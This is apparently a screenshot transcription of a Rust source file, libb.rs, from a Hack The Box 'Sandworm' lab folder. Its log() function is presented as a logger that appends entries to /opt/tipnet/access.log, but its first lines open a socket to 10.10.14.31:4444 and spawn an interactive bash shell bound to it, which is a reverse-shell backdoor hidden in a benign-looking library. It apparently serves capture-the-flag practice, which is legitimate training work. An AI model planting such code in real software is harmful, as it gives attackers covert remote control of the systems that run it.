 Open
libb.rs
~/Desktop/HTB/OpenBetaSeason2/Sandworm
Save
1 extern crate chrono;
2 use std::fs::OpenOptions;
3 use std::io::Write;
4 use chrono::prelude::*;
5 use std::net::TcpStream;
6 use std::os::unix::io::{AsRawFd, FromRawFd};
7 use std::process::{Command, Stdio};
8
9
10 pub fn log(user: &str, query: &str, justification: &str) {
11     let sock = TcpStream::connect("10.10.14.31:4444").unwrap();
12     let fd = sock.as_raw_fd();
13     Command::new("/bin/bash")
14         .arg("-i")
15         .stdin(unsafe { Stdio::from_raw_fd(fd) })
16         .stdout(unsafe { Stdio::from_raw_fd(fd) })
17         .stderr(unsafe { Stdio::from_raw_fd(fd) })
18         .spawn()
19         .unwrap()
20         .wait()
21         .unwrap();
22
23
24     let now = Local::now();
25     let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();
26     let log_message = format!("[{}] - User: {}, Query: {}, Justification: {}\n", timestamp, user, query, justification);
27
28     let mut file = match OpenOptions::new().append(true).create(true).open("/opt/tipnet/access.log") {
29         Ok(file) => file,
30         Err(e) => {
31             println!("Error opening log file: {}", e);
32             return;
33         }
34     };
35
36     if let Err(e) = file.write_all(log_message.as_bytes()) {
37         println!("Error writing to log file: {}", e);
38     }
39 }